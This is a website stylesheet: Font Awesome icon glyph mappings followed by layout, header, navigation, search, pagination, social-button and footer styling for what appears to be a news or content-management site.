.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/***********************************************************
    General definitions
************************************************************/

tbody tr:nth-child(2n) td, tbody tr.even td {
    background:none;
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size:13px;
    color: #3C3C3C;
}

header, h1, h2, h3, h4, h5 {font-family: Georgia, serif; margin: 5px 0;}

header{margin: 0;}

a, a:hover, a:link, a:visited {color:#3C3C3C; text-decoration: none; outline:none}
a:hover{color:#000;}

html[xmlns] .clearfix {display: block;}
* html .clearfix{ height: 1%;}
p { margin: 0 0 1em ;}
ol, ul {list-style: none;margin: 0;padding: 0;}
figure {
  margin: auto;
}
figure:not(.ckeditor-image) {
  width: 100%;
}
img{
  max-width:100%;
}
figure img {
  height: auto;
}
figure:not(.ckeditor-image) img {
  width: 100%;
}
.ckeditor-image {
  max-width: 100%;
}
.ckeditor-image:not(.capture) {
  margin-bottom: 15px;
  margin-top: 15px;
}
.image-inbody-center {
  text-align: center;
}
.image-inbody-center figure {
  margin: 15px auto;
}
.image-inbody-left {
  float: left;
  margin-right: 15px;
}
.image-inbody-right {
  float: right;
  margin-left: 15px!important;
}
.body figcaption {
  opacity: 0.8;
  color: #333;
  font: 1rem 'Open Sans', sans-serif;
  line-height:1rem;
  padding-bottom:4px;
  padding-top:4px;
  text-align: left;
  max-width: 100%;
}
/* LAZYLOAD */
figure img.lazyload,
figure img.lazyloading {
  opacity: 0;
}
figure img.lazyloaded {
  opacity: 1;
  transition: opacity 200ms;
}
img.lazyload:not([src]),
img.owl-lazy:not([src]) {
  visibility: hidden;
}
.cover-img {
  height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
  width: 100%;
}
.cover-img > a {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.cover-img > a img {
  height: 100%;
  max-height: 100%;
  min-width: 100%;
  object-fit: cover;
}
.cover-img > img {
  height: 100%;
  left: 0;
  max-height: 100%;
  min-width: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
}
.cover-img.fit > a img {
  object-fit: contain;
}
.cover-img.fit > img {
  object-fit: contain;
}
/* END LAZYLOAD */
iframe  object, embed{border:0;width: 100%;}

.container {
  margin: 0 auto;   /* align for good browsers */
  text-align: left; /* counter the body center */
  overflow: hidden;
  max-width: 1034px;
}
.nav-tabs > li > a {border-radius: 0;}
.nav > li > a:hover, .nav > li > a:focus {background-color: transparent;}

.onm-new.colorize {padding: 0!important;}

.advise.success {background-color: #dedede;border:1px solid #005689;padding:10px;margin-bottom: 10px;}

.base-menu {display: inline-flex;}
.p-b-30 { padding-bottom: 30px; }
.p-b-15 { padding-bottom: 15px; }
.p-t-15 { padding-top: 15px; }
.p-t-30 { padding-top: 30px; }
.p-t-50 { padding-top: 50px; }
.m-l-30 { margin-left: 30px; }
.m-r-30 { margin-right: 30px; }
.inline-block { display: inline-block; }

/* =============================================================================
   Header styles
   ========================================================================== */

.header{ position: relative; margin: 10px auto; min-height: 60px;}
.header-logo{ float: left; font-size: 60px; font-weight: 700; }
.header-logo img {
  height: auto;
  max-height: 100px;
  max-width: 100%;
  width: auto;
}
.header-logo a{ color: #000; }
.header-date{font-size: 1.04em; color: #333;}
.header .social-networks {position:absolute; top:0; right:0;}
.top-menu { background-color: #131313;color: #FFF; height: 30px; padding: 2px 0; margin-bottom: 10px;}
.top-menu .container { overflow: visible; }
.top-menu .utilities-menu {display: inline-flex; font-size: 15px; padding: 2px; }
.top-menu .utilities-menu nav li{padding-right: 10px; display: inline; font-size: 0.9em;}
.top-menu .utilities-menu nav a{color: #EAEAEA;}
.top-menu .utilities-menu nav a:hover{color: #FFF;}
.top-menu .main-search-form{float: left; }
.user-menu-dropdown { cursor: pointer; }
.user-menu-dropdown .dropdown-menu { padding: 5px; }
.user-menu-dropdown .dropdown-menu a { padding: 10px; }
.user-menu-dropdown .fa { margin-right: 5px; }
.user-menu-picture { height: 24px; margin: 0 5px; padding: 1px; width: 24px; }
.user-picture { height: 120px; width: 120px; }
.user-seperate { padding: 15px 0; }
.user-seperate-label { background: #fff; opacity: .99; padding: 0 15px;  z-index: 10 }
.user-seperate:before { border-bottom: 1px solid #eee; content: ""; display: block; margin-top: 10px; left: 15px; position: absolute; right: 15px; z-index: 0; }
/***********************************************************
   Main nav menu
************************************************************/
@media (min-width: 768px) {
    #header-menu {min-height: 60px;margin-bottom: 5px;}
    #navigation{background-color: #333; }
    .main-nav-menu {overflow: visible;}
    .main-nav-menu .sections-toggle-button{ display:none!important; }
    .main-nav-menu .section-listing-block{}
    .main-nav-menu .section-listing {padding:0; margin:0; display:table; width:100%; position: relative;}
    .main-nav-menu .section-listing > ul { display:table-row; }
    .main-nav-menu .section-listing > ul > li {display:table-cell;text-align: center; padding: 5px 0; border-right: 1px solid #999; position: relative;}
    .main-nav-menu .section-listing > ul > li:first-child { border-left: 1px solid #999;}
    .main-nav-menu a {font-family: 'Open Sans', serif; font-size: 14px; font-weight: normal;color: #FFF; }
    .main-nav-menu .section-listing > ul > li > a {display:block; text-overflow:ellipsis;overflow: hidden;white-space: nowrap; text-transform:uppercase;}
    .main-nav-menu .section-listing > ul > li:first-child > a { content: none; border:0;}
    .main-nav-menu .section-listing li:hover {
        color:#FFF;
        background-image: -webkit-gradient(linear,0 top,100% top,from(rgba(160,160,240,0.4)),to(rgba(160,160,160,0.4)));
        background-image: -webkit-linear-gradient(top,color-stop(rgba(160,160,160,0.4) 0),color-stop(rgba(160,160,160,0.4) 90%));
        background-image: -moz-linear-gradient(to bottom,rgba(160, 160, 240, 0.4) 0,rgba(160, 160, 160, 0.4));
        background-image: linear-gradient(to bottom,rgba(160, 160, 160, 0.4) 0,rgba(160, 160, 160, 0.4));
    }

    .main-nav-menu .section-listing .submenu li { background:transparent; padding: 5px 15px;  border-bottom:1px solid #AAA; opacity:0.8;}
    .main-nav-menu .section-listing .submenu li:hover { opacity:1; text-decoration: underline;}
    .main-nav-menu .section-listing .submenu li a { font-size: 14px; font-weight: 400; }
    .main-nav-menu .section-listing .submenu li:last-child { border:0;}
    .main-nav-menu .section-listing .submenu {
        margin-left: -50%;
        display: none;
        background-color: #999;
        border-bottom: 1px solid #AAA;
        position: absolute;
        text-align: center;
        padding: 0;
        margin-top: 6px;
   }
    .main-nav-menu .section-listing li:hover .submenu { display: inline !important; z-index:20; margin-top: 5px; }

}


/* main-nav-menu initial to tablet portrait*/
@media (max-width: 767px) {
    #header-menu { margin:20px 0;  }
    #navigation {background-color: #333; }

    .main-nav-menu .sections-toggle-button { padding: 10px 0; background-color:#333; text-align:center; font-weight: bold; text-transform: uppercase;line-height: 1.8;}
    .main-nav-menu .sections-toggle-button a {color:#FFF;}

    .main-nav-menu .section-listing-block { display:block;}
    .main-nav-menu .section-listing { display: none; position: absolute; z-index: 999; width:100%; padding:10px 0; border-bottom: 1px solid #333; background-color: #999; }
    .main-nav-menu .opened .section-listing { display:block;}
    .main-nav-menu .section-listing > ul { padding:0; margin:0; }
    .main-nav-menu .section-listing > ul > li { border-bottom:1px solid #898989; text-align: center; vertical-align:top; padding: 10px 0 ; }

    .main-nav-menu .section-listing > ul > li:last-child { margin-bottom:0; }
    .main-nav-menu .section-listing li a { color:#FFF; font-weight: 300;  text-transform: uppercase;}
    .main-nav-menu .section-listing > ul > li > a { font-weight:bold;}
    .main-nav-menu .section-listing li a:hover { text-decoration:underline; }
    .main-nav-menu .section-listing li ul { background:none !important;  columns: 2; -webkit-columns: 2; -moz-columns: 2; }
    .main-nav-menu .section-listing li ul li { display: block; padding: 5px 10px 0; }
}


/***********************************************************
    common tools definition
************************************************************/

.string-search{ background-color: #EAEAEA; border-radius: 3px 0 0 3px; padding: 5px 4px 2px ; font-size: 12px; border:1px solid #CDCDCD; box-shadow: none; transition:0; }
.main-search-form .form-control { background: rgba(255, 255, 255, .1); border-color: transparent; color: #fff; height: 25px; outline: none; }
.main-search-form .btn-default { background: rgba(255, 255, 255, .1); border-color: transparent; color: #fff; padding: 1px 8px 2px; }
.main-search-form .btn-default:hover { background: rgba(255, 255, 255, .2); }
.main-search-form .widget-header {display: none;}
.

.pagination {
  color: #777;
  border-radius: 0;
  padding: 5px 0;
  font-size: 13px;
  font-family: 'Open Sans', serif;
  font-weight: bold;
}
.pagination a { color: #777;}
.pagination a:hover { color: #333;}
.pagination .next { float: right; }
.pagination .previous { float: left; }

.btn-colorized .fa {
  color: #fff !important;
}

.btn-facebook,
.btn-facebook:active,
.btn-facebook:focus,
.btn-facebook:hover {
  background:#354c8c;
  border-color: #354c8c;
  color: #fff !important;
}

.btn-twitter,
.btn-twitter:active,
.btn-twitter:focus,
.btn-twitter:hover {
  background: #000;
  border-color: #000;
  color: #fff !important;
}

.btn-bluesky,
.btn-bluesky:active,
.btn-bluesky:focus,
.btn-bluesky:hover {
  background: #1185fe;
  border-color: #1185fe;
  color: #fff !important;
}

.btn-flickr,
.btn-flickr:active,
.btn-flickr:focus,
.btn-flickr:hover {
  background: #ff0084;
  border-color: #ff0084;
  color: #fff !important;
}

.capture { position: relative; }
.play-button { font-size:2.4em; opacity: 0.7; position: absolute; left: 45%; top: 40%; }
.play-button:hover { opacity: 0.9; }
.play-button .fa{ color: #FFF; }

.fa.fa-flickr { color: #ff0084; }
.fa.fa-twitter { color: #000; }
.fa.fa-facebook { color:#354c8c; }
.fa.fa-bluesky { color:#1185fe; }
.fa.fa-youtube-play { color:#e62c22; }
.fa.fa-rss { color:orange; }

.header-title {
    font-size: 26px;
    font-family: 'Open Sans', serif;
    border-bottom: 2px solid #EAEAEA;
    margin-bottom: 20px;
}

.section-title{
    font-size: 18px;
    font-weight: bold;
    font-family: 'Open Sans', serif;
    border-bottom:2px solid #EAEAEA;
    margin-bottom: 20px;
}


.header .social-networks{margin: 10px 0 5px 0;}
.header .social-networks li{padding-right: 0; vertical-align: middle;}
.header .social-networks a{color:#777; display: inline-block;font-size: 1.3em;font-weight: bold; text-transform: uppercase;font-family: 'Open Sans', sans-serif;}
.header .social-networks a:hover{color:#333; text-decoration: none; outline:none;}
.header .social-networks .creative-commons,
.header .social-networks .fa {padding: 6px; border-radius:6px;border: 1px solid #999;}
.header .social-networks .creative-commons {padding: 3px 6px 2px;margin-left: 4px;}
.header .social-networks .fa.fa-facebook {padding:6px 10px;}
.header .social-networks .fa.fa-twitter,
.header .social-networks .fa.fa-home,
.header .social-networks .fa.fa-facebook,
.header .social-networks .fa.fa-flickr,
.header .social-networks .fa.fa-linkedin,
.header .social-networks .fa.fa-youtube,
.header .social-networks .fa.fa-facebook-square,
.header .social-networks .fa.fa-youtube-play,
.header .social-networks .fa.fa-bluesky,
.header .social-networks .fa.fa-rss,
.header .social-networks .fa.fa-telegram,
.header .social-networks .fa.fa-whatsapp,
.header .social-networks .fa.fa-tiktok,
.header .social-networks .fa.fa-dailymotion,
.header .social-networks .creative-commons { color: #777;border-color:#999; fill: #777}
.header .social-networks .fa.fa-facebook:hover    {color:#354c8c; border-color:#354c8c;}
.header .social-networks .fa.fa-tiktok:hover      {fill:#000; border-color:#000;}
.header .social-networks .fa.fa-paper-plane:hover    {color:#0088cc; border-color:#0088cc;}
.header .social-networks .fa.fa-twitter:hover     {color: #000; border-color: #000;}
.header .social-networks .fa.fa-dailymotion:hover      {fill:#000; border-color:#000;}
.header .social-networks .fa.fa-bluesky:hover    {color:#1185fe; border-color:#1185fe;}
.header .social-networks .fa.fa-bluesky:hover:before   {background-color:#1185fe;}
.header .social-networks .fa.fa-flickr:hover    {color:#ff0084; border-color:#ff0084;}
.header .social-networks .fa.fa-youtube:hover     {color:#e62c22; border-color:#e62c22;}
.header .social-networks .fa.fa-whatsapp:hover     {color:#25d366; border-color:#25d366;}
.header .social-networks .fa.fa-google-plus:hover {color:#dd4b38; border-color:#dd4b38;}
.header .social-networks .fa.fa-linkedin:hover    {color:#069; border-color:#069}
.header .social-networks .fa.fa-instagram:hover    {color:#f56040; border-color:#f56040}
.header .social-networks .fa.fa-rss:hover         {color:orange; border-color:orange;}
.header .social-networks .fa.fa-home:hover        {color:#555; border-color:#777;}
.header .social-networks .creative-commons:hover  {color:#555; border-color:#777;}
/***********************************************************
    Footer content definition
************************************************************/
.footer{ background-color:#333;color:#EEE; border-top: 3px solid #131313; padding-top: 10px; margin-top: 15px; }

.footer a {color: #F1F1F1;}
.footer ul {margin: 0; padding: 0;}
.footer .share-icons {text-align: left; margin-bottom: 10px;}
.footer .share-icons li { padding:3px 8px;margin-right: 8px;  background-color: #999; border-radius: 3px; vertical-align: bottom; text-align: center;}
.footer .share-icons a .fa {color: #F1F1F1; fill: #F1F1F1}
.footer .share-icons a .fa-bluesky:before {background-color: #F1F1F1;}

.footer-content{padding:10px 0; min-height: 100px;}

.footer .data { display: inline-block;}
.footer .contact-data{display:inline-block;text-align:left;font-size:.9em; font-family: 'Open Sans', sans-serif;}
.footer .contact-data p {margin: 0;}
.footer .contact-data .share-icons {font-size: 1.3em; margin-top: 10px;}
.footer .contact-data .share-icons li a.button-creativecommons{font-weight: bold;}

.footer .menu-statics ul{display: block; margin-left: 40px; }
.footer .menu-statics li{ padding-bottom: 4px; list-style: square;}
